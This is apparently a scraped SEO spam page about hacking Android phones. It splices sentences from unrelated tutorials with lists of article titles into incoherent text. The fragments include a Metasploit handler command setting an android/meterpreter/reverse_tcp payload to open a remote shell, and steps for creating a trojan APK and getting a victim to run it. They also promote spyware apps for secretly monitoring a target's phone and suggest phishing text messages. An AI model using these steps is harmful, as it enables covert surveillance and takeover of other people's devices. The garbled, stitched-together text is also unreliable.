The command is executed using shell_exec() and the results returned in the browser. Here i am using a festive template by pressing 1 but if you want to use live youtube tv you can press 2.

Android For Hackers How To Turn An Android Phone Into A Hacking Device Without Root Null Byte Wonderhowto
How to hack android phones remotely using kali linux kali linux is a ubiquitous hacking tool used by hackers to obtain access to other devices.
How to hack android phone using ubuntu. As the said file will run, you will have a session as shown in the image below : Create a spyic account and get a subscription plan for android devices. Katoolin is a script that helps to install kali linux tools on your linux distribution of choice.
See also how to hack wifi network in android 6.0 marshmallow. When installed successfully, we can gain full access to that device. Imyfone lockwiper, a reliable android phone unlocker.
Open the terminal and create a trojan.apk file I'm a newbie in the android world and i'd like to know if it is possible to hack your android devices using ubuntu. Install and run the android sniffing tool.
The command in ubuntu for hacking against the server will be. Linux/windows [for demonstration i am using ubuntu 14. When the gsconnect gnome extension installed and enabled and the kde connect android app running on your phone you can move to the third, critical step:
Spyic's setup wizard will help you in downloading and installing the spyic app on the target android phone. Also, creating a malicious link is not as easy as it may seem. Click on hack to hack into mobile phone.
To do this you have to create a custom tool that we will create by using some codes. For selecting ngrok press 1. It is a great app for hacking and it does not ask for personal information to operate.
Once the template is selected. We are not responsible for any misuse of this tutorial. As soon as, you'll press 1 it will ask you to choose the template you want to use for the attack.
Here's how you can hack android phone by sending a link using kali linux. You should be a little familiar to linux os. You may use metaspoilt software to hack android phone by sending a link kali linux or any other software that serves the same purpose.
This is a very effective software which can bypass android screen lock to unlock your android phone or tablet. Once the exploit is executed, send the apk file to the victim and make sure to run the file in their android phone. The steps to hack an android phone from a computer are similar to that of an android phone.
Be sure that metasploit is installed on your machine. Enter victim's mobile number in mobile number block. First make sure that your android device and your ubuntu machine are connected to the same network.
Send a text message to the target's phone that says something like, "you've been hacked.". Here is how to hack a phone by using this method: This software suite comes with several tools that are widely used for penetration testing purposes.
Here are 3 solutions for you to bypass android screen lock without password. The above code can be exploited using the following url. All you need to do is get a spyzie plan and open the spyzie dashboard in your computer's web browser.
Now start up the device and paste the two zips on the root directory of the device. Once you have it, you can install the spyzie app on the target phone and verify credentials. All the guides i've found refer to using certain softwares (like odin, superoneclick and so on) using windows, but as i don't have a windows computer i'd prefer to manage hacking my phone.
This message should be followed by a push message that prompts the victim to. Verify to search for country or you can enter country code with mobile phone. This tutorial is only for educational purpose.
Attackers needs the call log and sms of the victim. We will generate a payload using metasploit. You don't need to be an expert & the used coding is not so much.
Hack android mobile with metasploit [same network] disclaimer: Victim uses android smart phone. In order to hack any android device, you just need to follow the steps below:
About android ubuntu how phone using hack to. Best spy apps for android phones The recommended linux os are kali linux and ubuntu.
This is an operating system that can be either installed on a computer or a virtual disk. Use exploit/multi/handler set payload android/meterpreter/reverse_tcp set lhost 192.168.1.109 set lport 1234 exploit. This software has been recommended many times by some youtubers.
2.2 how to hack an android phone secretly? This mobile penetration testing toolkit allows security researchers to easily scan a network. How To Hack Android Phone Remotely Using Metasploit – Shouts

How To Hack Android Phone Remotely Using Metasploit – Shouts

Android For Hackers How To Turn An Android Phone Into A Hacking Device Without Root Null Byte Wonderhowto

Hack To Remotely Control Any Android Device Using Kali Linux Or Ubuntu Bhagyesh Shinde

How To Hack Android Phone Remotely Using Metasploit – Shouts Android Hacking With Termux – Hackingpassioncom Roothackingpassioncom-

How To Access An Android Phone Using Kali Linux – Make Tech Easier

How To Hack Android Phone By Sending A Link – Crackcodes

How To Access An Android Phone Using Kali Linux – Make Tech Easier Hack Android Camera Through Kali Linux – Hack Android Camera Remotely


How To Hack Android Phone Remotely Using Metasploit – Shouts

How To Hack Android Phone Remotely Using Kali Linux Or Ubuntu

How To Hack Android Using Kali Remotely Null Byte Wonderhowto

Android For Hackers How To Turn An Android Phone Into A Hacking Device Without Root Null Byte Wonderhowto

Hack Mobile Phone Using Kali Linux And Ezsploit Cybrot

How To Access An Android Phone Using Kali Linux – Make Tech Easier

Control Android With Kali Linux – Youtube

How To Hack Android Mobile From Android – All About Hack How To Hack Android Phone